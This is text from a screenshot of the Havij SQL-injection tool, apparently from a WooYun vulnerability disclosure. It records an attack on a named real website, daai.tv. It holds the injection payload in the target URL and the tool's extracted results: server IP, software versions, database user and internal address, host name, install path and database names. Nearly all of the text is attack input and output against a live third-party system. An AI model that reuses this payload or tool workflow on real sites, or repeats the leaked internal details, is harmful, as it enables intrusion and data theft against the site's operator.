 Havij
Target: ://www.daai.tv/daai-web/more/project.php?c=986%20and%201%3d2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.daai.tv/daai-web/more/project.php?c=986%20and%201%3d2
Host IP: 203.69.48.100
Web Server: Apache/2.4.10 (Win32) mod_h264_streaming/2.2.7 PHP/5.5.15
Powered-by: PHP/5.5.15
DB Server: MySQL
Resp. Time(avg): 490 ms
Current User: daaiweb@192.168.88.23
Sql Version: 10.0.14-MariaDB-log
Current DB: daai_web_2013
System User: daaiweb@192.168.88.23
Host Name: S01000391
Installation dir: C:/Program Files/MariaDB 10.0
DB User: 'daaiweb'@'%'
Data Bases: daai_web_2013
information_schema
Status: I'm IDLE Clear Log
Installation dir: C:/Program Files/MariaDB 10.0
Db user: 'daaiweb'@'%'
Data Base Found: daai_web_2013
Data Base Found: information_schema
www.wooyun.org